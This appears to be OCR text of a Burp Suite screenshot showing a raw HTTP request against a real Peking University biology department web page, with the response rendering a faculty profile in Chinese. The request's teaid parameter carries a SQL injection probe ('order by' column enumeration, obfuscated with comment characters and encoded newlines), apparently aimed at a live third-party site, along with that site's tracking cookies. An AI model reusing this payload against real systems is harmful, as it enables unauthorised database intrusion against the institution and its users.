 Pretty Raw \n Actions
1 GET http://www.bio.lb.pku.edu.cn/teacher_dis_oa.php?cid=208&
&teaid=104'%23%0aorder%23%0aby%23%0a134--+ HTTP/1.1
2 Host: www.bio.lb.pku.edu.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
9 Cookie: Hm_lvt_35917d8a0275a469c047c0e724158f99=
1610791509,1610932120,1611016993; url=
http%3A%2F%2Fwww.bio.lb.pku.edu.cn%2Fmore.php%3Fcid%3D234;
Hm_lpvt_35917d8a0275a469c047c0e724158f99=1611025483
10 Connection: close
11
12
? Search... 没有比赛
Pretty Raw Render \n Actions
博士后
博导名单【正、副高职称】
朱健
邮 箱：
职 称：
办公室地址：
实验室电话：
实验室地址：
个人简历
个人介绍文字
朱健研究员1994年毕业于英国阿伯丁大学
美国斯坦福大学医学院完成博士后训练。
授。 2013年全职回国，任北京大学生命科
体稳态中起关键作用的信号转导网络调控
蝇的形态建成为研究模型，鉴定出多个调